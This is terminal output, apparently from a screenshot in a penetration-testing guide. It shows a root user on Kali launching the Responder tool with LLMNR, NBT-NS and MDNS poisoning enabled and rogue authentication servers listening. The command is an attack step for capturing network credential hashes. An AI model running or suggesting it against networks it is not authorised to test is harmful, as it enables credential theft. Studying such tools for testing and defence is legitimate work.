 root@kali ~
# responder -I eth0 -rdw
responder
NBT-NS, LLMNR & MDNS Responder 3.0.2.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.1.6]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...